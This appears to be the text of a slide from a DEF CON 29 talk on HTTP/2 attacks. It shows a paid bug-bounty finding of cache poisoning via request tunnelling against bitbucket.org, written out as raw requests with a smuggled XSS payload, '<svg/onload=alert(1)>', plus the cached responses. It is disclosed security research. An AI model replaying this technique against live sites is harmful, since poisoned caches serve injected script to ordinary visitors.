 Cache poisoning via tunnelling
+$15,000
=$56,000
Poison https://bitbucket.org/blog/?x=dontpoisoneveryone with malicious JS:
:method HEAD
:path /blog/?x=dontpoisoneveryone
:authority bitbucket.org
foo bar
Host: x
GET /wp-admin?<svg/onload=alert(1)> HTTP/1.1
Host: bitbucket.wpengine.com
HTTP/1.1 404 Not Found
Content-Type: text/html
X-Cache-Info: cached
Content-Length: 5891
HTTP/1.1 301 Moved Permanently
Location: https://bitbucket.org/wp-admin/?<svg/onload=alert(1)>
Python
JAVA
REVERSING
DEFCON 29
HTTP2 'THE SEQUEL IS ALWAYS WORSE'